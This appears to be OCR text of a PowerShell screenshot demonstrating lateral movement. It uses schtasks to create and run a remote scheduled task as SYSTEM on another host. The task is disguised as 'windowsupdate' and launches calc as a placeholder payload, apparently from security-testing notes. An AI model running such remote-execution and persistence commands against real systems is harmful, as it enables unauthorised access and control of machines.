 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\asc0t6e> schtasks /create /s 192.168.183.143 /u ascotbe.com\Administrato
r /p /ru "SYSTEM" /tn "windowsupdate" /sc DAILY /tr "calc" /F
成功: 成功创建计划任务 "windowsupdate"。
PS C:\Users\asc0t6e> schtasks /run /s 192.168.183.143 /u asocbte.com\Administrator /
p /tn windowsupdate
成功: 尝试运行 "windowsupdate"。
PS C:\Users\asc0t6e>